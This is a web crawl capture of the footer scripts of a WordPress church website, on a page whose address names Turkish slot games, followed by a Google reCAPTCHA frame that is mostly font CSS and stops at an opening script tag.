var localize = {"ajaxurl":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","nonce":"ba51c43a69","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/winnerschapelglasgow.org.uk\/ucretsiz-slot-oyunlari-silvergameste-cevrimici-oynayin\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnerschapelglasgow.org.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="learnify-init-js-extra">
/* <![CDATA[ */
var LEARNIFY_STORAGE = {"ajax_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"83d518316c","site_url":"https:\/\/winnerschapelglasgow.org.uk","theme_url":"https:\/\/winnerschapelglasgow.org.uk\/wp-content\/themes\/learnify\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FB3434","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/js/__scripts.js" id="learnify-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/skin.js" id="learnify-skin-default-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG&co=aHR0cHM6Ly93aW5uZXJzY2hhcGVsZ2xhc2dvdy5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hp7qru9k2ow6
body_size: 48891
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SsFyUpQx97YbJhzVNI9WOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SsFyUpQx97YbJhzVNI9WOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SsFyUpQx97YbJhzVNI9WOw">
